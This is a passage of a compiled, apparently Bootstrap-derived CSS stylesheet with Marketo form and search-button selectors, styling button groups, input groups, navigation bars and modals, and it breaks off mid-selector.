.search-form__button .btn-group-vertical > input[type="submit"]:last-child:not(:first-child),
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > [type="submit"].mktoField:last-child:not(:first-child),
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > [type="submit"].mktoField:last-child:not(:first-child) {
    border-radius: 0 0 4px 4px;
}
.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn,
.search-form__button .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > [type="submit"].mktoField {
    border-radius: 0;
}
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle,
.search-form__button .btn-group-vertical > .btn-group:first-child:not(:last-child) > input[type="submit"]:last-child,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn-group:first-child:not(:last-child) > [type="submit"].mktoField:last-child,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn-group:first-child:not(:last-child) > [type="submit"].mktoField:last-child {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child,
.search-form__button .btn-group-vertical > .btn-group:last-child:not(:first-child) > input[type="submit"]:first-child,
.search-form__button .zoneMainContent .mktoForm .btn-group-vertical > .btn-group:last-child:not(:first-child) > [type="submit"].mktoField:first-child,
.zoneMainContent .mktoForm .search-form__button .btn-group-vertical > .btn-group:last-child:not(:first-child) > [type="submit"].mktoField:first-child {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}
.btn-group-justified > .btn,
.btn-group-justified > .btn-group,
.search-form__button .btn-group-justified > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-justified > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-justified > [type="submit"].mktoField {
    display: table-cell;
    float: none;
    width: 1%;
}
.btn-group-justified > .btn-group .btn,
.btn-group-justified > .btn-group .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField,
.btn-group-justified > .btn-group .search-form__button input[type="submit"],
.btn-group-justified > .btn-group .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField,
.search-form__button .btn-group-justified > .btn-group input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-justified > .btn-group [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-justified > .btn-group [type="submit"].mktoField {
    width: 100%;
}
.btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
}
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField [type="checkbox"].mktoField,
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField [type="radio"].mktoField,
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField input[type="checkbox"],
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField input[type="radio"],
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > [type="submit"].mktoField [type="checkbox"].mktoField,
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > [type="submit"].mktoField [type="radio"].mktoField,
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > [type="submit"].mktoField input[type="checkbox"],
.search-form__button .zoneMainContent .mktoForm [data-toggle="buttons"] > [type="submit"].mktoField input[type="radio"],
.search-form__button [data-toggle="buttons"] > .btn-group > input[type="submit"] .zoneMainContent .mktoForm [type="checkbox"].mktoField,
.search-form__button [data-toggle="buttons"] > .btn-group > input[type="submit"] .zoneMainContent .mktoForm [type="radio"].mktoField,
.search-form__button [data-toggle="buttons"] > .btn-group > input[type="submit"] input[type="checkbox"],
.search-form__button [data-toggle="buttons"] > .btn-group > input[type="submit"] input[type="radio"],
.search-form__button [data-toggle="buttons"] > input[type="submit"] .zoneMainContent .mktoForm [type="checkbox"].mktoField,
.search-form__button [data-toggle="buttons"] > input[type="submit"] .zoneMainContent .mktoForm [type="radio"].mktoField,
.search-form__button [data-toggle="buttons"] > input[type="submit"] input[type="checkbox"],
.search-form__button [data-toggle="buttons"] > input[type="submit"] input[type="radio"],
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField [type="radio"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField input[type="checkbox"],
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > .btn-group > [type="submit"].mktoField input[type="radio"],
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > .btn-group > input[type="submit"] [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > .btn-group > input[type="submit"] [type="radio"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > [type="submit"].mktoField [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > [type="submit"].mktoField [type="radio"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > [type="submit"].mktoField input[type="checkbox"],
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > [type="submit"].mktoField input[type="radio"],
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > input[type="submit"] [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .search-form__button [data-toggle="buttons"] > input[type="submit"] [type="radio"].mktoField,
.zoneMainContent .mktoForm [data-toggle="buttons"] > .btn [type="checkbox"].mktoField,
.zoneMainContent .mktoForm [data-toggle="buttons"] > .btn [type="radio"].mktoField,
.zoneMainContent .mktoForm [data-toggle="buttons"] > .btn-group > .btn [type="checkbox"].mktoField,
.zoneMainContent .mktoForm [data-toggle="buttons"] > .btn-group > .btn [type="radio"].mktoField,
[data-toggle="buttons"] > .btn .zoneMainContent .mktoForm [type="checkbox"].mktoField,
[data-toggle="buttons"] > .btn .zoneMainContent .mktoForm [type="radio"].mktoField,
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn .zoneMainContent .mktoForm [type="checkbox"].mktoField,
[data-toggle="buttons"] > .btn-group > .btn .zoneMainContent .mktoForm [type="radio"].mktoField,
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}
.input-group {
    position: relative;
    display: table;
    border-collapse: separate;
}
.input-group[class*="col-"] {
    float: none;
    padding-right: 0;
    padding-left: 0;
}
.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}
.input-group .form-control:focus {
    z-index: 3;
}
.input-group .form-control,
.input-group-addon,
.input-group-btn {
    display: table-cell;
}
.input-group .form-control:not(:first-child):not(:last-child),
.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}
.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}
.input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}
.input-group-addon.input-sm,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .input-group-addon.btn,
.search-form__button .input-group-sm > .input-group-btn > input.input-group-addon[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-sm > .input-group-btn > .input-group-addon[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-sm > .input-group-btn > .input-group-addon[type="submit"].mktoField {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}
.input-group-addon.input-lg,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .input-group-addon.btn,
.search-form__button .input-group-lg > .input-group-btn > input.input-group-addon[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-lg > .input-group-btn > .input-group-addon[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-lg > .input-group-btn > .input-group-addon[type="submit"].mktoField {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}
.input-group-addon .zoneMainContent .mktoForm [type="checkbox"].mktoField,
.input-group-addon .zoneMainContent .mktoForm [type="radio"].mktoField,
.input-group-addon input[type="checkbox"],
.input-group-addon input[type="radio"],
.zoneMainContent .mktoForm .input-group-addon [type="checkbox"].mktoField,
.zoneMainContent .mktoForm .input-group-addon [type="radio"].mktoField {
    margin-top: 0;
}
.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.search-form__button .input-group-btn:first-child > .btn-group > input[type="submit"],
.search-form__button .input-group-btn:first-child > input[type="submit"],
.search-form__button .input-group-btn:last-child > .btn-group:not(:last-child) > input[type="submit"],
.search-form__button .input-group-btn:last-child > input[type="submit"]:not(:last-child):not(.dropdown-toggle),
.search-form__button .zoneMainContent .mktoForm .input-group-btn:first-child > .btn-group > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn:first-child > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn:last-child > .btn-group:not(:last-child) > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn:last-child > [type="submit"].mktoField:not(:last-child):not(.dropdown-toggle),
.zoneMainContent .mktoForm .search-form__button .input-group-btn:first-child > .btn-group > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:first-child > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:last-child > .btn-group:not(:last-child) > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:last-child > [type="submit"].mktoField:not(:last-child):not(.dropdown-toggle) {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}
.input-group-addon:first-child {
    border-right: 0;
}
.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.search-form__button .input-group-btn:first-child > .btn-group:not(:first-child) > input[type="submit"],
.search-form__button .input-group-btn:first-child > input[type="submit"]:not(:first-child),
.search-form__button .input-group-btn:last-child > .btn-group > input[type="submit"],
.search-form__button .input-group-btn:last-child > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-btn:first-child > .btn-group:not(:first-child) > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn:first-child > [type="submit"].mktoField:not(:first-child),
.search-form__button .zoneMainContent .mktoForm .input-group-btn:last-child > .btn-group > [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn:last-child > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:first-child > .btn-group:not(:first-child) > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:first-child > [type="submit"].mktoField:not(:first-child),
.zoneMainContent .mktoForm .search-form__button .input-group-btn:last-child > .btn-group > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:last-child > [type="submit"].mktoField {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}
.input-group-addon:last-child {
    border-left: 0;
}
.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}
.input-group-btn > .btn,
.search-form__button .input-group-btn > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField {
    position: relative;
}
.input-group-btn > .btn + .btn,
.search-form__button .input-group-btn > .btn + input[type="submit"],
.search-form__button .input-group-btn > input[type="submit"] + .btn,
.search-form__button .input-group-btn > input[type="submit"] + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-btn > .btn + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField + .btn,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-btn > input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > .btn + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField + .btn,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField + input[type="submit"],
.zoneMainContent .mktoForm .search-form__button .input-group-btn > input[type="submit"] + [type="submit"].mktoField {
    margin-left: -1px;
}
.input-group-btn > .btn.nice-select.open,
.input-group-btn > .btn:active,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:hover,
.search-form__button .input-group-btn > input[type="submit"].nice-select.open,
.search-form__button .input-group-btn > input[type="submit"]:active,
.search-form__button .input-group-btn > input[type="submit"]:focus,
.search-form__button .input-group-btn > input[type="submit"]:hover,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField.nice-select.open,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField:active,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField:focus,
.search-form__button .zoneMainContent .mktoForm .input-group-btn > [type="submit"].mktoField:hover,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField.nice-select.open,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField:active,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField:focus,
.zoneMainContent .mktoForm .search-form__button .input-group-btn > [type="submit"].mktoField:hover {
    z-index: 2;
}
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group,
.search-form__button .input-group-btn:first-child > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-btn:first-child > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:first-child > [type="submit"].mktoField {
    margin-right: -1px;
}
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group,
.search-form__button .input-group-btn:last-child > input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .input-group-btn:last-child > [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .input-group-btn:last-child > [type="submit"].mktoField {
    z-index: 2;
    margin-left: -1px;
}
.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}
.nav:after,
.nav:before {
    display: table;
    content: " ";
}
.nav:after {
    clear: both;
}
.nav > li {
    position: relative;
    display: block;
}
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.nav > li > a:focus,
.nav > li > a:hover {
    text-decoration: none;
    background-color: #eee;
}
.nav > li.disabled > a {
    color: #777;
}
.nav > li.disabled > a:focus,
.nav > li.disabled > a:hover {
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}
.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
    background-color: #eee;
    border-color: #337ab7;
}
.nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}
.nav > li > a > img {
    max-width: none;
}
.nav-tabs {
    border-bottom: 1px solid #ddd;
}
.nav-tabs > li {
    float: left;
    margin-bottom: -1px;
}
.nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.428571429;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}
.nav-tabs > li > a:hover {
    border-color: #eee #eee #ddd;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:focus,
.nav-tabs > li.active > a:hover {
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}
.nav-pills > li {
    float: left;
}
.nav-pills > li > a {
    border-radius: 4px;
}
.nav-pills > li + li {
    margin-left: 2px;
}
.nav-pills > li.active > a,
.nav-pills > li.active > a:focus,
.nav-pills > li.active > a:hover {
    color: #fff;
    background-color: #337ab7;
}
.nav-stacked > li {
    float: none;
}
.nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
}
.nav-justified,
.nav-tabs.nav-justified {
    width: 100%;
}
.nav-justified > li,
.nav-tabs.nav-justified > li {
    float: none;
}
.nav-justified > li > a,
.nav-tabs.nav-justified > li > a {
    margin-bottom: 5px;
    text-align: center;
}
.nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
}
.nav-tabs-justified,
.nav-tabs.nav-justified {
    border-bottom: 0;
}
.nav-tabs-justified > li > a,
.nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 4px;
}
.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:focus,
.nav-tabs-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:focus,
.nav-tabs.nav-justified > .active > a:hover {
    border: 1px solid #ddd;
}
.tab-content > .tab-pane {
    display: none;
}
.tab-content > .active {
    display: block;
}
.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}
.navbar:after,
.navbar:before {
    display: table;
    content: " ";
}
.navbar:after {
    clear: both;
}
.navbar-header:after,
.navbar-header:before {
    display: table;
    content: " ";
}
.navbar-header:after {
    clear: both;
}
.navbar-collapse {
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
}
.navbar-collapse:after,
.navbar-collapse:before {
    display: table;
    content: " ";
}
.navbar-collapse:after {
    clear: both;
}
.navbar-collapse.in {
    overflow-y: auto;
}
.navbar-fixed-bottom,
.navbar-fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}
.navbar-fixed-bottom .navbar-collapse,
.navbar-fixed-top .navbar-collapse {
    max-height: 340px;
}
.navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
}
.navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}
.container-fluid > .navbar-collapse,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container > .navbar-header {
    margin-right: -15px;
    margin-left: -15px;
}
.navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
}
.navbar-brand {
    float: left;
    height: 50px;
    padding: 15px;
    font-size: 18px;
    line-height: 20px;
}
.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none;
}
.navbar-brand > img {
    display: block;
}
.navbar-toggle {
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-right: 15px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}
.navbar-toggle:focus {
    outline: 0;
}
.navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}
.navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
}
.navbar-nav {
    margin: 7.5px -15px;
}
.navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}
.navbar-form {
    padding: 10px 15px;
    margin: 8px -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
}
.navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-radius: 4px 4px 0 0;
}
.navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
}
.btn-group-sm > .navbar-btn.btn,
.navbar-btn.btn-sm,
.search-form__button .btn-group-sm > input.navbar-btn[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-sm > .navbar-btn[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-sm > .navbar-btn[type="submit"].mktoField {
    margin-top: 10px;
    margin-bottom: 10px;
}
.btn-group-xs > .navbar-btn.btn,
.navbar-btn.btn-xs,
.search-form__button .btn-group-xs > input.navbar-btn[type="submit"],
.search-form__button .zoneMainContent .mktoForm .btn-group-xs > .navbar-btn[type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .btn-group-xs > .navbar-btn[type="submit"].mktoField {
    margin-top: 14px;
    margin-bottom: 14px;
}
.navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
}
.navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}
.navbar-default .navbar-brand {
    color: #777;
}
.navbar-default .navbar-brand:focus,
.navbar-default .navbar-brand:hover {
    color: #5e5e5e;
    background-color: transparent;
}
.navbar-default .navbar-nav > li > a,
.navbar-default .navbar-text {
    color: #777;
}
.navbar-default .navbar-nav > li > a:focus,
.navbar-default .navbar-nav > li > a:hover {
    color: #333;
    background-color: transparent;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:focus,
.navbar-default .navbar-nav > .active > a:hover {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-nav > .disabled > a,
.navbar-default .navbar-nav > .disabled > a:focus,
.navbar-default .navbar-nav > .disabled > a:hover {
    color: #ccc;
    background-color: transparent;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:focus,
.navbar-default .navbar-nav > .open > a:hover {
    color: #555;
    background-color: #e7e7e7;
}
.navbar-default .navbar-toggle {
    border-color: #ddd;
}
.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: #ddd;
}
.navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form {
    border-color: #e7e7e7;
}
.navbar-default .navbar-link {
    color: #777;
}
.navbar-default .navbar-link:hover {
    color: #333;
}
.navbar-default .btn-link {
    color: #777;
}
.navbar-default .btn-link:focus,
.navbar-default .btn-link:hover {
    color: #333;
}
.navbar-default .btn-link[disabled]:focus,
.navbar-default .btn-link[disabled]:hover,
fieldset[disabled] .navbar-default .btn-link:focus,
fieldset[disabled] .navbar-default .btn-link:hover {
    color: #ccc;
}
.navbar-inverse {
    background-color: #222;
    border-color: #090909;
}
.navbar-inverse .navbar-brand {
    color: #9d9d9d;
}
.navbar-inverse .navbar-brand:focus,
.navbar-inverse .navbar-brand:hover {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > li > a,
.navbar-inverse .navbar-text {
    color: #9d9d9d;
}
.navbar-inverse .navbar-nav > li > a:focus,
.navbar-inverse .navbar-nav > li > a:hover {
    color: #fff;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .active > a,
.navbar-inverse .navbar-nav > .active > a:focus,
.navbar-inverse .navbar-nav > .active > a:hover {
    color: #fff;
    background-color: #090909;
}
.navbar-inverse .navbar-nav > .disabled > a,
.navbar-inverse .navbar-nav > .disabled > a:focus,
.navbar-inverse .navbar-nav > .disabled > a:hover {
    color: #444;
    background-color: transparent;
}
.navbar-inverse .navbar-nav > .open > a,
.navbar-inverse .navbar-nav > .open > a:focus,
.navbar-inverse .navbar-nav > .open > a:hover {
    color: #fff;
    background-color: #090909;
}
.navbar-inverse .navbar-toggle {
    border-color: #333;
}
.navbar-inverse .navbar-toggle:focus,
.navbar-inverse .navbar-toggle:hover {
    background-color: #333;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
}
.navbar-inverse .navbar-collapse,
.navbar-inverse .navbar-form {
    border-color: #101010;
}
.navbar-inverse .navbar-link {
    color: #9d9d9d;
}
.navbar-inverse .navbar-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link {
    color: #9d9d9d;
}
.navbar-inverse .btn-link:focus,
.navbar-inverse .btn-link:hover {
    color: #fff;
}
.navbar-inverse .btn-link[disabled]:focus,
.navbar-inverse .btn-link[disabled]:hover,
fieldset[disabled] .navbar-inverse .btn-link:focus,
fieldset[disabled] .navbar-inverse .btn-link:hover {
    color: #444;
}
.modal-open {
    overflow: hidden;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
}
.modal.fade .modal-dialog {
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
    -webkit-transition: -webkit-transform 0.3s ease-out;
    -moz-transition: -moz-transform 0.3s ease-out;
    -o-transition: -o-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
}
.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto;
}
.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px;
}
.modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
    outline: 0;
}
.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000;
}
.modal-backdrop.fade {
    opacity: 0;
}
.modal-backdrop.in {
    opacity: 0.5;
}
.modal-header {
    padding: 15px;
    border-bottom: 1px solid #e5e5e5;
}
.modal-header:after,
.modal-header:before {
    display: table;
    content: " ";
}
.modal-header:after {
    clear: both;
}
.modal-header .close {
    margin-top: -2px;
}
.modal-title {
    margin: 0;
    line-height: 1.428571429;
}
.modal-body {
    position: relative;
    padding: 15px;
}
.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5;
}
.modal-footer:after,
.modal-footer:before {
    display: table;
    content: " ";
}
.modal-footer:after {
    clear: both;
}
.modal-footer .btn + .btn,
.modal-footer .search-form__button .btn + input[type="submit"],
.modal-footer .search-form__button .zoneMainContent .mktoForm .btn + [type="submit"].mktoField,
.modal-footer .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + .btn,
.modal-footer .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + [type="submit"].mktoField,
.modal-footer .search-form__button .zoneMainContent .mktoForm [type="submit"].mktoField + input[type="submit"],
.modal-footer .search-form__button .zoneMainContent .mktoForm input[type="submit"] + [type="submit"].mktoField,
.modal-footer .search-form__button input[type="submit"] + .btn,
.modal-footer .search-form__button input[type="submit"] + input[type="submit"],
.modal-footer .zoneMainContent .mktoForm .search-form__button .btn + [type="submit"].mktoField,
.modal-footer .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + .btn,
.modal-footer .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + [type="submit"].mktoField,
.modal-footer .zoneMainContent .mktoForm .search-form__button [type="submit"].mktoField + input[type="submit"],
.modal-footer .zoneMainContent .mktoForm .search-form__button input[type="submit"] + [type="submit"].mktoField,
.search-form__button .modal-footer .btn + input[type="submit"],
.search-form__button .modal-footer .zoneMainContent .mktoForm input[type="submit"] + [type="submit"].mktoField,
.search-form__button .modal-footer input[type="submit"] + .btn,
.search-form__button .modal-footer input[type="submit"] + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .modal-footer .btn + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .modal-footer .search-form__button [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .modal-footer [type="submit"].mktoField + .btn,
.search-form__button .zoneMainContent .mktoForm .modal-footer [type="submit"].mktoField + [type="submit"].mktoField,
.search-form__button .zoneMainContent .mktoForm .modal-footer [type="submit"].mktoField + input[type="submit"],
.search-form__button .zoneMainContent .mktoForm .modal-footer input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .modal-footer .search-form__button input[type="submit"] + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .modal-footer .btn + [type="submit"].mktoField,
.zoneMainContent .mktoForm .search-form__button .modal-footer [type="submit"].mktoField + .btn,
